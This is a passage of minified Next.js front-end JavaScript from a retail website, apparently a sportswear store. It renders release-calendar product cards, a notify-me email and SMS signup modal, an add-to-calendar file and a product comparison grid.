entId:l,placementIndex:o,slotType:n})},settings:{titleStyle:S,descriptionStyle:T}}}catch(e){ec.error(e,"Invalid input data received for rendering UACMS Accordion Collection module");return}}},{type:"release-calendar",identifier:e=>e?.contentType==="release-calendar",transformer:(e,t)=>{try{let{variantName:t="",contentId:i=""}=(0,dE.transformToSlotContents)(e),s=(0,dE.normalizeToOptional)(t),r=(0,dE.normalizeToOptional)(i);return{type:"release-calendar",id:r,source:P.ContentSource.UACMS,viewtype:s}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Release Calendar module");return}}},{type:"product-compare",identifier:e=>e?.contentType==="product-compare",transformer:(e,t)=>{try{let{variantName:t="",contentId:i=""}=(0,dE.transformToSlotContents)(e),s=(0,dE.normalizeToOptional)(t),r=(0,dE.normalizeToOptional)(i);return{type:"product-compare",id:r,source:P.ContentSource.UACMS,viewtype:s}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Product Compare module");return}}}];function dK(e,t,i){switch(t){case P.ContentSource.COREMEDIA:let s=o9.find(t=>t.identifier(e));if(s)return s.transformer(e,i);return;case P.ContentSource.MCP:let r=dT.find(t=>t.identifier(e));if(r)return r.transformer(e);return;case P.ContentSource.SFCC:let a=db.find(t=>t.identifier(e));if(a)return a.transformer(e,void 0);return;case P.ContentSource.UACMS:if(dq?.length>0){let t=dq?.find(t=>t?.identifier(e));if(t)return t?.transformer(e,void 0)}return;default:return}}var dY=e.i(225587),dX=e.i(280531);function dZ({availableNow:e,productReleases:t}){let i=(0,z.useFormatMessage)();return(0,k.jsxs)("div",{className:dX.default.header,children:[(0,k.jsx)("div",{className:dX.default.background}),(0,k.jsxs)("section",{children:[(0,k.jsx)("div",{className:dX.default.subtitle,children:t.subtitle||i("rc-header-subtitle")}),(0,k.jsx)("h1",{children:t.title||i("rc-header-title")}),(0,k.jsxs)("div",{className:dX.default["header-actions"],children:[(0,k.jsx)(nQ.ButtonLink,{variant:e?"secondary":"primary",as:eL.LocaleLink,prefetch:!0,href:(0,O.ensureString)(t?.upcomingDropsUrl),children:t.upcomingButtonLabel||i("rc-header-upcoming")}),(0,k.jsx)(nQ.ButtonLink,{variant:e?"primary":"secondary",as:eL.LocaleLink,prefetch:!0,href:(0,O.ensureString)(t?.recentDropsUrl),children:t.availableNowButtonLabel||i("rc-header-available-now")})]})]})]})}var dQ=e.i(249190),dJ=e.i(358952),d0=e.i(971793);function d1({date:e}){let t=(0,nu.useLocale)();if(!e)return null;let i=new Date(e),s=i.toLocaleString(t,{month:"short"}).replace(/\.$/,"").toUpperCase(),r=i.getDate().toString().padStart(2,"0");return(0,k.jsxs)("div",{"data-theme":"default",className:d0.default.date,children:[(0,k.jsx)("div",{children:s}),(0,k.jsx)("div",{children:r})]})}var d2=e.i(88475);function d3({imageUrl:e,date:t,productName:i,size:s=128,isSoldOut:r=!1}){return(0,k.jsxs)("div",{className:`${d0.default["card-header"]} ${r?d0.default["sold-out"]:""}`,children:[(0,k.jsx)(nn,{condition:!!e,as:en.default,src:(0,dJ.getImageUrl)(e,r),alt:(0,O.ensureString)(i),width:s,height:s,fallback:(0,k.jsx)("div",{className:d0.default["fallback-image-container"],children:(0,k.jsx)(d2.default,{width:s,height:s})})}),(0,k.jsx)(d1,{date:t})]})}var d4=e.i(941837);function d5(e){return(0,k.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lJ(e),children:[(0,k.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 8.58789C2 7.48332 2.89543 6.58789 4 6.58789H12C13.1046 6.58789 14 7.48332 14 8.58789V13.2546C14 14.3591 13.1046 15.2546 12 15.2546H4C2.89543 15.2546 2 14.3591 2 13.2546V8.58789ZM4 7.92122C3.63181 7.92122 3.33333 8.2197 3.33333 8.58789V13.2546C3.33333 13.6227 3.63181 13.9212 4 13.9212H12C12.3682 13.9212 12.6667 13.6227 12.6667 13.2546V8.58789C12.6667 8.2197 12.3682 7.92122 12 7.92122H4Z",fill:"currentColor"}),(0,k.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4.66602 5.25454C4.66602 3.41359 6.1584 1.9212 7.99935 1.9212C9.8403 1.9212 11.3327 3.41359 11.3327 5.25454V7.25454C11.3327 7.62273 11.0342 7.9212 10.666 7.9212C10.2978 7.9212 9.99935 7.62273 9.99935 7.25454V5.25454C9.99935 4.14997 9.10392 3.25454 7.99935 3.25454C6.89478 3.25454 5.99935 4.14997 5.99935 5.25454V7.25454C5.99935 7.62273 5.70087 7.9212 5.33268 7.9212C4.96449 7.9212 4.66602 7.62273 4.66602 7.25454V5.25454Z",fill:"currentColor"}),(0,k.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.00065 9.25458C8.36884 9.25458 8.66732 9.55305 8.66732 9.92124V11.9212C8.66732 12.2894 8.36884 12.5879 8.00065 12.5879C7.63246 12.5879 7.33398 12.2894 7.33398 11.9212V9.92124C7.33398 9.55305 7.63246 9.25458 8.00065 9.25458Z",fill:"currentColor"})]})}var d8=e.i(581608);function d6(e){return e.toISOString().split("T")[0].replace(/-/g,"")}var d9=e.i(881234),d7=e.i(266880),ue=e.i(200795);function ut({shareData:e,iconOnly:t=!1,className:i,...s}){let r=(0,d9.useIsClient)(),a=(0,z.useFormatMessage)(),{analyticsManager:l}=(0,H.useAnalytics)();if(!r||"undefined"==typeof navigator||!navigator.canShare||!window.location)return null;let n={title:e?.title||window.document.title,text:e?.text,url:e?.url||window.location.href},o=async()=>{if(l.trackPdpShareClick(),navigator.canShare(n))try{await navigator.share(n),l.trackPdpShareChannelClick()}catch(e){F.default.error("Error sharing:",e)}else F.default.warn("Web Share API not supported")};return(0,k.jsxs)(oH.Button,{secondary:!0,className:`${ue.default.share} ${t?ue.default["icon-only"]:""} ${i}`,onClick:o,...s,children:[(0,k.jsx)(d7.ShareIcon,{id:"share-button"}),!t&&(0,k.jsx)("span",{className:ue.default.message,children:a("share")})]})}e.s(["ProductShareButton",()=>ut],846284);var ui=e.i(207443);function us(e){return(0,k.jsxs)("svg",{viewBox:"0 0 25 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lJ(e),children:[(0,k.jsx)("mask",{id:"mask0_6526_43932",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"25",height:"25",children:(0,k.jsx)("rect",{x:"0.583984",y:"0.854492",width:"24",height:"24",fill:"currentColor"})}),(0,k.jsx)("g",{children:(0,k.jsx)("path",{d:"M4.58398 19.8545V17.8545H6.58398V10.8545C6.58398 9.47116 7.00065 8.24199 7.83398 7.16699C8.66732 6.09199 9.75065 5.38783 11.084 5.05449V4.35449C11.084 3.93783 11.2298 3.58366 11.5215 3.29199C11.8132 3.00033 12.1673 2.85449 12.584 2.85449C13.0007 2.85449 13.3548 3.00033 13.6465 3.29199C13.9382 3.58366 14.084 3.93783 14.084 4.35449V5.05449C15.4173 5.38783 16.5007 6.09199 17.334 7.16699C18.1673 8.24199 18.584 9.47116 18.584 10.8545V17.8545H20.584V19.8545H4.58398ZM12.584 22.8545C12.034 22.8545 11.5632 22.6587 11.1715 22.267C10.7798 21.8753 10.584 21.4045 10.584 20.8545H14.584C14.584 21.4045 14.3882 21.8753 13.9965 22.267C13.6048 22.6587 13.134 22.8545 12.584 22.8545Z",fill:"currentColor",fillRule:"evenodd"})})]})}var ur=e.i(774729),ua=e.i(514089),ul=e.i(450756),un=e.i(246610),uo=e.i(527189);e.i(379314);var ud=e.i(577223),uu=e.i(459167),uc=e.i(787534);function uh({isModalOpen:e,onClose:t,className:i,productRelease:s}){let{user:r}=(0,uc.useSession)(),[a,l]=(0,C.useState)(!1),{analyticsManager:n}=(0,H.useAnalytics)(),[o,d]=(0,C.useState)(null),[u,c]=(0,C.useState)(null),[h,m]=(0,C.useState)(null),f=(0,nu.useLocale)(),g=(0,z.useFormatMessage)(),{isSmsNotifyMeEnabled:p}=(0,lO.useFeatureFlagsBool)(["isSmsNotifyMeEnabled"]),{title:_,subtitle:y,url:v,imageUrl:S,colorName:T,productStyle:x}=s,b=(0,O.ensureString)(r?.isRegistered&&r?.profile?.phone?(0,D.formatPhoneNumber)(r?.profile?.phone):""),[E,{loading:L}]=(0,ua.useMutation)(ur.SubscribeToUpcomingListDocument,{errorPolicy:"none",onCompleted:()=>{l(!0)},onError:e=>n.fireApolloErrorShown(e)}),A=(0,C.useCallback)(e=>{let t=e.replace(/\D/g,"");return`1${t}`},[]),I=(0,C.useCallback)(e=>e.trim().toLowerCase(),[]),R=e=>{e.preventDefault();let t=`${window.location.origin}/${f}${v}`,i={skuId:(0,O.ensureString)(x),releaseDate:new Date(s.releaseDate).toISOString(),productNameSubheader:(0,O.ensureString)(y),productName:(0,O.ensureString)(_),imageUrl:S,productLink:t};if(p){let e=document.getElementById("phone-number")?.value;e&&(0,uu.validatePhoneNumber)(e)?(d(null),E({variables:{input:{phoneNumber:A(e),items:[i]}}})):d(g("sms-marketing-form-phone-error"))}else{let e=document.getElementById("email")?.value;e&&(0,uu.validateEmail)(e)?(c(null),m(I(e)),E({variables:{input:{email:I(e),items:[i]}}})):c(g("email-error-invalid"))}},M=(0,k.jsx)("a",{href:g("terms-and-conditions-href"),target:"_blank",rel:"noreferrer",children:g("terms-and-conditions-text")},"notifyme-terms"),P=(0,k.jsx)("a",{href:g("privacy-policy-href"),target:"_blank",rel:"noreferrer",children:g("privacy-policy-text")},"notifyme-privacy"),N=(0,k.jsxs)(Z.Dialog,{id:"notify-me-modal",isModalOpen:e,onClose:t,className:(0,w.default)(i,ul.default["notify-me-modal"]),children:[(0,k.jsx)(Z.Dialog.Title,{className:ul.default["notify-me-modal__title"],children:g("notify-modal-title")}),(0,k.jsxs)(Z.Dialog.Content,{className:ul.default["notify-me-modal__content"],children:[(0,k.jsx)("p",{children:g("notify-modal-sub-title")}),(0,k.jsxs)("div",{className:ul.default["product-info"],children:[(0,k.jsx)(d3,{imageUrl:(0,O.ensureString)(S),productName:(0,O.ensureString)(_),size:64}),(0,k.jsxs)("div",{children:[(0,k.jsx)("div",{className:ul.default["product-info__product-name"],children:_}),T&&(0,k.jsxs)("div",{className:ul.default["product-info__product-color"],children:[(0,k.jsxs)("span",{children:[g("color"),":"]})," ",T]})]})]}),(0,k.jsxs)("form",{onSubmit:R,children:[p?(0,k.jsx)(uo.SanitizedInputField,{id:"phone-number",name:"phone-number",type:"tel",required:!0,prefixLabel:"+1",label:`${g("phone-number")} *`,ref:(0,ud.actPhoneFormatted)(),defaultValue:b,errorText:o}):(0,k.jsx)(uo.SanitizedInputField,{id:"email",name:"email",type:"email",required:!0,label:`${g("email-address")} *`,errorText:u}),(0,k.jsx)(oH.Button,{type:"submit",onClick:R,status:L?"loading":void 0,"data-analytics-rc":p?"release_calendar_click_sms_signup":"release_calendar_click_email_signup",children:g("notify-me-when-available-submit")})]}),(0,k.jsx)("p",{className:ul.default.disclaimer,children:p?g("notify-modal-sms-terms",{termsOfUseLink:M,privacyPolicyLink:P}):g("notify-modal-terms",{termsOfUseLink:M,privacyPolicyLink:P})})]})]}),F=(0,k.jsxs)(Z.Dialog,{id:"notify-me-modal",isModalOpen:e,onClose:e=>{e.currentTarget.dataset.analyticsRc=p?"release_calendar_sms_signup_success":"release_calendar_email_signup_success",t?.(),e instanceof MouseEvent||e?.currentTarget?.click()},className:(0,w.default)(i,ul.default["notify-me-modal"]),children:[(0,k.jsxs)(Z.Dialog.Title,{className:ul.default["notify-me-modal--success__title"],children:[(0,k.jsx)(un.CheckCircleIcon,{size:"MD"}),(0,k.jsx)("span",{children:g("notify-success-title")})]}),(0,k.jsxs)(Z.Dialog.Content,{className:ul.default["notify-me-modal__content"],children:[(0,k.jsx)("p",{children:p?g("notify-success-sms-details"):g("notify-success-details",{email:h})}),(0,k.jsx)("form",{onSubmit:R,children:(0,k.jsx)(oH.Button,{type:"submit",onClick:e=>{e.preventDefault(),t?.()},"data-analytics-rc":p?"release_calendar_sms_signup_success":"release_calendar_email_signup_success",children:g("continue-shopping")})})]})]});return a?F:N}function um({isOpen:e,onClose:t,className:i,productRelease:s}){let r=(0,ui.useFormatDate)(),a=(0,z.useFormatMessage)(),{releaseDate:l,title:n,subtitle:o,imageUrl:d}=s,u=new Date(l),c=a("releases-date",{date:r(u,{month:"long",day:"numeric",year:"numeric"})}),[h,m,f]=(0,lV.useModal)();return(0,k.jsx)(Z.Dialog,{id:"upcoming-modal",isModalOpen:e,onClose:e=>{e.currentTarget.dataset.analyticsRc="release-calendar-close-product-card",t(),e instanceof MouseEvent||e?.currentTarget?.click()},className:(0,w.default)(i,d8.default["upcoming-modal"]),children:(0,k.jsx)(Z.Dialog.Content,{className:d8.default["upcoming-modal__content"],children:(0,k.jsxs)(k.Fragment,{children:[(0,k.jsxs)("div",{className:(0,w.default)(d8.default["upcoming-modal__wrapper"],d8.default.modal),children:[(0,k.jsx)(d3,{imageUrl:(0,O.ensureString)(d),productName:(0,O.ensureString)(n)}),(0,k.jsxs)("div",{className:(0,w.default)(d8.default["upcoming-modal__details"],"modal-content"),children:[(0,k.jsx)("div",{className:d8.default["upcoming-modal__release-date"],children:c}),(0,k.jsxs)("div",{className:d8.default["upcoming-modal__title"],children:[(0,k.jsx)("div",{children:n}),(0,k.jsx)("div",{children:o})]}),(0,k.jsxs)("div",{className:d8.default["upcoming-modal__actions"],children:[(0,k.jsxs)(oH.Button,{tertiary:!0,"data-analytics-rc":"release-calendar-card-notify-me-when-available",onClick:m,children:[(0,k.jsx)(us,{size:"MD"})," ",a("notify-me-when-available")]}),(0,k.jsxs)("div",{className:d8.default["upcoming-modal__actions--buttons"],children:[(0,k.jsx)(nQ.ButtonLink,{secondary:!0,id:"addtocalendar",onClick:e=>{var t;let i=e.target.closest("a");(function(e,t){if(!t)return;let i=new Blob([e],{type:"text/calendar;charset=utf-8;"});t.href=URL.createObjectURL(i),t.download="event.ics"})((t=(0,O.ensureString)(n),`BEGIN:VCALENDAR
VERSION:2.0
BEGIN:VEVENT
DTSTART:${d6(new Date(u))}
DTEND:${d6(new Date(u))}
SUMMARY:New Launch: ${t}
DESCRIPTION:Never miss a drop! ${t} launching soon.
END:VEVENT
END:VCALENDAR`),i)},"data-analytics-rc":"release-calendar-click-calendar-signup",children:a("add-to-calendar")}),(0,k.jsx)(ut,{shareData:{title:(0,O.ensureString)(n),text:c},"data-analytics-rc":"release-calendar-click-share-icon"})]})]})]})]}),h&&(0,k.jsx)(uh,{productRelease:s,isModalOpen:h,onClose:f})]})})})}var uf=e.i(618566);function ug({productReleases:e,hasPageLink:t=!1,isSoldOut:i=!1}){let s=(0,z.useFormatMessage)();return(0,k.jsx)("div",{className:dQ.default["tile-container"],children:e.map(e=>(0,k.jsx)("div",{className:dQ.default["tile-slot"],children:(0,k.jsxs)(up,{hasPageLink:t,item:e,children:[(0,k.jsx)("div",{className:dQ.default.tile,"data-analytics-rc":"release-calendar-view-product-card",id:`release-${e?.key}`,children:(0,k.jsxs)("div",{className:dQ.default["page-content-container"],children:[(0,k.jsx)(d3,{imageUrl:(0,O.ensureString)(e.imageUrl),productName:e.title,date:e.releaseDate,isSoldOut:i}),i&&(0,k.jsx)("div",{className:dQ.default["sold-out"],children:s("sold-out")})]})}),(0,k.jsxs)("div",{className:dQ.default["card-content"],children:[e.soldOutCount>1&&(0,k.jsxs)("div",{className:dQ.default["sold-out-count"],children:[(0,k.jsx)(d4.FlameIcon,{width:"8",height:"8",title:""}),s("sold-out-times",{count:e.soldOutCount})]}),e.isExclusive&&(0,k.jsxs)("div",{className:dQ.default["member-exclusive"],children:[(0,k.jsx)(d5,{})," ",s("member-exclusive")]}),(0,k.jsxs)("div",{children:[(0,k.jsx)("div",{children:e?.title}),(0,k.jsx)("div",{children:e?.subtitle})]})]})]})},e?.key))})}function up({item:e,children:t,hasPageLink:i}){let[s,r,a]=(0,lV.useModal)(),l=(0,uf.useRouter)(),n=(0,uf.usePathname)();return((0,C.useEffect)(()=>{new URLSearchParams(window.location.search).get("release")===e.key&&r()},[e.key]),i)?(0,k.jsx)(eL.LocaleLink,{href:(0,O.ensureString)(e.url),children:t}):(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{onClick:()=>{r();let t=`${n}?release=${encodeURIComponent(e.key)}`;l.replace(t,{scroll:!1})},children:t}),s&&(0,k.jsx)(um,{productRelease:e,isOpen:s,onClose:()=>{a();let e=window?.scrollY;l.replace(n,{scroll:!1}),requestAnimationFrame(()=>{window?.scrollTo(0,e)})}})]})}function u_({productReleases:e}){let[t,i]=(0,oe.partition)(e,e=>!e.orderable),s=(0,z.useFormatMessage)();return(0,k.jsxs)(k.Fragment,{children:[(0,O.isArrayWithItems)(i)&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:dQ.default["section-title"],children:s("in-stock-releases")}),(0,k.jsx)(ug,{productReleases:i,hasPageLink:!0})]}),(0,O.isArrayWithItems)(t)&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:dQ.default["section-title"],children:s("sold-out-releases")}),(0,k.jsx)(ug,{productReleases:t,hasPageLink:!0,isSoldOut:!0})]})]})}var uy=e.i(641897);function uv({availableNow:e,productReleases:t}){let{hasRCNewArrivalsRecs:i}=(0,lO.useFeatureFlagsBool)(["hasRCNewArrivalsRecs"]),{isMobile:s}=(0,eM.useLayoutMeasurement)(),r=(0,z.useFormatMessage)();return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(dZ,{availableNow:e,productReleases:t}),(0,k.jsx)("div",{className:dQ.default["card-list"],children:(0,k.jsx)("div",{className:dQ.default["card-list-content"],children:e?(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(u_,{productReleases:t.productReleases}),i&&(0,k.jsx)("div",{className:(0,w.default)(dQ.default["tile-container"],dQ.default["new-arrivals"]),children:(0,k.jsx)(uy.default,{title:r("new-arrivals"),containerClassName:dQ.default["product-rec-container"],columnCountDesktop:s?2:4,wishListEnabled:!0,inLaunchCalendar:!0,fallbackContext:{productIds:[""],recommenderName:"null-search"}})})]}):(0,k.jsx)(ug,{productReleases:t.productReleases})})})]})}function uS(){let{productReleases:e}=(0,ol.useCmsContent)(),t=!!e?.availableNow;return e?(0,k.jsx)("div",{children:(0,k.jsx)(uv,{availableNow:t,productReleases:e})}):null}var uT=e.i(999296),ux=e.i(25206),ub=e.i(800556),uE=e.i(692080),uk=e.i(969845);function uC({model:e,formatMessage:t,scrollContainerRef:i,activeSlideIndex:s,isExpanded:r,pagerItems:a,style:l,onKeyDown:n,onDotClick:o,onViewMoreClick:d}){return(0,k.jsxs)("div",{"data-activity-region":"PDP Collection Compare",className:uT.default["product-compare"],style:l,children:[(0,k.jsx)("div",{className:uT.default.header,children:e?.template?.title}),(0,k.jsx)("div",{className:uT.default.subheader,children:e?.template?.subTitle}),(0,k.jsx)("div",{className:uT.default["compare-grid"],ref:i,role:"region",tabIndex:0,onKeyDown:n,"data-expanded":r,children:e?.items.map((i,r)=>(0,k.jsxs)("div",{className:uT.default["product-compare-item"],"data-active":r===s,children:[(0,k.jsxs)("figure",{children:[(0,k.jsx)(ub.default,{src:(0,dJ.getImageUrl)(i.product.colors?.[0].assets?.images?.[0]?.url||""),alt:i.product.copy?.name||"",width:100,height:100}),(0,k.jsx)("div",{className:uT.default["product-name"],children:i.product.copy?.name}),(0,k.jsx)("div",{className:uT.default["product-subheader"],children:i.product.subHeader})]}),e.featureDisplayList.map(e=>(0,k.jsxs)("div",{className:uT.default.features,children:[(0,k.jsx)("strong",{children:e.label}),(0,k.jsx)("ul",{className:uT.default.values,children:i.featureMap?.[e.key]?.map((e,t)=>(0,k.jsxs)("li",{children:[e.icon&&(0,k.jsx)("img",{src:e.icon,alt:(0,O.ensureString)(e.text)}),(0,k.jsx)("span",{children:e.text})]},t))})]},e.key)),(0,k.jsx)("div",{children:(0,k.jsx)(nQ.ButtonLink,{"data-s-object-id":"View Details Clicked",className:uT.default["button-link"],as:eL.LocaleLink,secondary:!0,href:i.product.url,children:t("view-details")})})]},i.product.style))}),e&&e.items.length>1&&a.length>0&&(0,k.jsx)("div",{className:uT.default.pager,children:(0,k.jsx)(ou,{items:a,realIndex:s,onSlideTo:o,repeatCount:1})}),(0,k.jsx)("div",{className:uT.default["view-more"],children:(0,k.jsxs)(oH.Button,{onClick:d,"aria-expanded":r,children:[r?t("view-less"):t("view-more"),r?(0,k.jsx)(uk.MinusIcon,{}):(0,k.jsx)(uE.PlusIcon,{})]})})]})}function uw(){let{analyticsManager:e}=(0,H.useAnalytics)(),{collectionComparisonModel:t}=(0,ol.useCmsContent)(),i=(0,z.useFormatMessage)(),s=(0,C.useRef)(null),[r,a]=(0,C.useState)(0),[l,n]=(0,C.useState)(1),[o,d]=(0,C.useState)(!1),u=(0,C.useCallback)(()=>{if(!s.current||!t?.items)return;let e=s.current,i=e.clientWidth,r=e.querySelector(`.${uT.default["product-compare-item"]}`);if(!r)return;let a=i/(r.offsetWidth+(parseInt(getComputedStyle(e).gap)||0));n(a>0?a:1)},[t?.items]),c=(0,ux.useDebouncedCallback)(u,200);(0,C.useEffect)(()=>(u(),window.addEventListener("resize",c),()=>{window.removeEventListener("resize",c)}),[u,c]);let h=(0,C.useCallback)(()=>{if(!s.current||!t?.items)return;let e=s.current,i=Math.round(e.scrollLeft/((e.querySelector(`.${uT.default["product-compare-item"]}`)?.clientWidth||0)+(parseInt(getComputedStyle(e).gap)||0)));i!==r&&i>=0&&i<t.items.length&&a(i)},[r,t?.items]),m=(0,ux.useDebouncedCallback)(h,150);(0,C.useEffect)(()=>{let e=s.current;if(e)return h(),e.addEventListener("scroll",m,{passive:!0}),()=>{e.removeEventListener("scroll",m)}},[m,h]);let f=e=>{if(!s.current)return;let t=s.current,i=t.querySelector(`.${uT.default["product-compare-item"]}`)?.clientWidth||0,r=parseInt(getComputedStyle(t).gap)||0;t.scrollTo({left:e*(i+r),behavior:"smooth"})},g=(0,C.useCallback)(e=>{if(t?.items)switch(e.key){case"ArrowLeft":e.preventDefault(),r>0&&f(r-1);break;case"ArrowRight":e.preventDefault(),r<t.items.length-1&&f(r+1);break;case"Home":e.preventDefault(),f(0);break;case"End":e.preventDefault(),f(t.items.length-1)}},[r,t?.items]),p=t?.items?Math.ceil(t.items.length-l+1):0,_=(0,C.useMemo)(()=>Array.from({length:p>0?p:0}),[p]),y=(0,C.useMemo)(()=>({"--accent-color":t?.template?.accentColor,"--grid-cols":t?.items.length||1,"--grid-rows":t?t.featureDisplayList.length+3:1}),[t]),v=(0,C.useCallback)(()=>{d(!o);let t={aa_link_name:o?(0,O.ensureString)("product-compare-view-less"):(0,O.ensureString)("product-compare-view-more")};e.fireChangedEmail(t)},[e,o]);return t?(0,k.jsx)(uC,{model:t,formatMessage:i,scrollContainerRef:s,activeSlideIndex:r,isExpanded:o,pagerItems:_,style:y,onKeyDown:g,onDotClick:f,onViewMoreClick:v}):null}function uL({resetTimer:e,setShowPersonalized:t,resetOnNavigation:i}){let s=(0,C.useCallback)(()=>{i&&(t(!1),e())},[t,e,i]);(0,I.default)({onRouteChange:s})}function uA({defaultModuleData:e,locale:t,index:i,placementId:s,showPersonalized:r,personalizedContentEnabled:a,pageContentMap:l}){let n=(0,R.useIsPdp)();return[(0,C.useMemo)(()=>{switch(e?.type){case P.ContentModuleType.HERO:return(0,k.jsx)(nX,{data:e,locale:t,index:i});case P.ContentModuleType.LEGACY:return(0,k.jsx)("div",{className:`${e.coreMediaData.type} module-wrapper`,children:(0,k.jsx)(nN,{placement:s,linkable:e.coreMediaData,index:i,locale:t,pageContentMap:l})});case P.ContentModuleType.CAROUSEL:if(e?.variant==="quote")return(0,k.jsx)(o_,{theme:e.theme,slides:e.slides,settings:e?.settings,media:e?.media,mobile:e?.mobile});return(0,k.jsx)(om,{theme:e.theme,layout:e.layout,maxSlidesPerRow:e.maxSlidesPerRow,slides:e.slides,settings:e?.settings,title:e?.title,description:e?.description,callsToAction:e?.callsToAction,mobile:e?.mobile,moduleName:e.name,moduleId:e.id,context:e.context,index:i,variant:n?"large-grid-layout":"default"});case P.ContentModuleType.STORYPLAYER:{let r=n?N.StoryPlayerSlotType.PDP:N.StoryPlayerSlotType.InGrid;return(0,k.jsx)(oP,{...e,locale:t,slotType:r,position:i,placement:s})}case P.ContentModuleType.INGRID:return(0,k.jsx)(ov,{data:e,locale:t,position:i,placement:s});case P.ContentModuleType.STORYTELLING:return(0,k.jsx)(oT,{data:e,locale:t,index:i});case P.ContentModuleType.TEXTBOX:return(0,k.jsx)(oF,{data:e,locale:t});case P.ContentModuleType.SEOGRIDLINK:return(0,k.jsx)(oU,{data:e,locale:t});case P.ContentModuleType.ARTICLE:return(0,k.jsx)(oG,{data:e,locale:t,className:"module-wrapper"});case P.ContentModuleType.ACCORDION_COLLECTION:return(0,k.jsx)(oq,{data:e,locale:t});case P.ContentModuleType.EMAIL_SIGNUP:return(0,k.jsx)(o0,{data:e,index:i});case P.ContentModuleType.RELEASE_CALENDAR:return(0,k.jsx)(uS,{});case P.ContentModuleType.COLLECTION_COMPARE:return(0,k.jsx)(uw,{});default:return null}},[e,t,i,s,l,n]),(0,C.useMemo)(()=>{if(a)return r?"fade-out":"fade-in"},[a,r])]}function uI({placementId:e,defaultModule:t,locale:i,index:s,className:r="",resetOnNavigation:a,isAnimatedSlot:l=!0,pageContentMap:n}){let o=(0,C.useMemo)(()=>{if((0,D.isObjectWithKeys)(n)){let s={data:{...(0,O.ensureObject)(t.data),pageContentMap:n,placementId:e},source:t.source};return dK(s.data,s.source,i)}if(t){let r={data:{...(0,O.ensureObject)(t.data),placementId:e,index:s},source:t.source};return(0,M.isStoryPlayerSlide)(t.data)?t.data:dK(r.data,t?.source,i)}},[t,i,n,e,s]),d=(0,C.useMemo)(()=>e===P.ContentModuleType.HERO,[e]),{timerState:u,resetTimer:c}=(0,A.default)(1500,d),[h,m]=(0,C.useState)(!1);uL({resetTimer:c,resetOnNavigation:a,setShowPersonalized:m});let[f]=function({timerState:e,setShowPersonalized:t,personalizedContentEnabled:i,locale:s,index:r}){let a=(0,L.default)(),[l,n]=(0,C.useState)(void 0);(0,C.useEffect)(()=>{if(i&&"finished"!==e.status&&!l){let e=a?.getHeroData();if(e?.payload){let t=dK(e.payload,P.ContentSource.MCP);t&&n(t)}}},[i,a,e.status,l]);let o=(0,C.useMemo)(()=>i&&l?.type===P.ContentModuleType.HERO?(0,k.jsx)(nX,{data:l,locale:s,index:r}):null,[l,s,r,i]);return(0,C.useEffect)(()=>{"finished"!==e.status&&o&&i&&t(!0)},[i,o,t,e.status]),[o]}({timerState:u,setShowPersonalized:m,personalizedContentEnabled:d,locale:i,index:s}),[g,p]=uA({defaultModuleData:o,locale:i,index:s,placementId:e,showPersonalized:h,personalizedContentEnabled:d,pageContentMap:n}),_=(0,C.useMemo)(()=>d&&"running"===u.status&&!f,[d,u.status,f]);return g||f?g&&!l?(0,k.jsx)("div",{"data-testid":"animated-slot-must-always-exist",className:(0,w.default)(dY.default.animated_slot,r),children:g}):(0,k.jsx)("div",{"data-testid":"animated-slot-must-always-exist",className:(0,w.default)(dY.default.animated_slot,r),children:(0,k.jsx)(nF.default,{isLoading:_,loadingPlaceholderEnabled:d,defaultContent:g,personalizedContent:f,defaultAnimation:p,personalizedAnimation:"fade-in"})}):null}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/1244bdf814299baf.js
body_size: 11402
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,287403,319365,251398,e=>{"use strict";var t,r=((t={}).Primary="primary",t.Secondary="secondary",t.Hero="hero",t.CategoryBanner="category-banner",t.GuidedShoping="guided-shopping",t.BottomGrid="category-grid-bottom",t.PdpClips="clips-and-stories",t.PdpElevatedContent="elevated-content",t.IngridContent="ingrid-content",t);e.s(["UaCmsSlotType",()=>r],287403);var a=e.i(96830),i=e.i(207899);let o=e=>e?(0,i.isCmTextTreeCharacters)(e)?e.data:(0,i.isCmTextTreeElement)(e)&&e.children?.map(o).join("")||"":"";function s(e,t){return"object"==typeof t&&null!==t&&e in t}e.s(["convertTextTreeToPlainText",0,o],319365),e.s(["getModuleTheme",0,e=>{let{desktop:t={},mobile:r={}}=e||{},i=e=>e?.toLowerCase().includes("dark")??!1,o=i((0,a.ensureString)(t?.theme))?"dark":null,s=i((0,a.ensureString)(r?.theme))?"dark":null;return"dark"===o&&"dark"===s?"dark":o&&!s?"dark-desktop":!o&&s?"dark-mobile":"light"},"getPosition",0,e=>{let t=+e;return Number.isNaN(t)?"center":t>0?"end":t<0?"start":"center"},"getTextString",0,e=>"string"==typeof e?e:o(e),"hasContentType",0,e=>s("contentType",e),"hasKey",()=>s,"hasVariantName",0,e=>s("variantName",e),"isRawQuoteContentSlide",0,e=>s("variantName",e)&&"quote"===e.variantName,"normalizeToOptional",0,e=>e||void 0,"transformCtaItems",0,e=>e.reduce((e,{ctaText:t="",ctaTarget:r,enableCTA:i=!0})=>(i&&r&&e.push({text:t??"",url:(0,a.ensureString)(r.url),isEnabled:i}),e),[]),"transformToSlotContents",0,e=>{let t=e||{},r=e=>"string"==typeof e?e:void 0,i=t.clipCards,o=t.articles;return{media:(0,a.ensureObject)(t.media)??void 0,styles:(0,a.ensureObject)(t.styles)??void 0,teaser:(0,a.ensureObject)(t.teaser)??void 0,athleteTags:(0,a.ensureObject)(t.athleteTags)??void 0,cta:Array.isArray(t.cta)?t.cta:void 0,featuredProducts:(0,a.ensureObject)(t.featuredProducts)??void 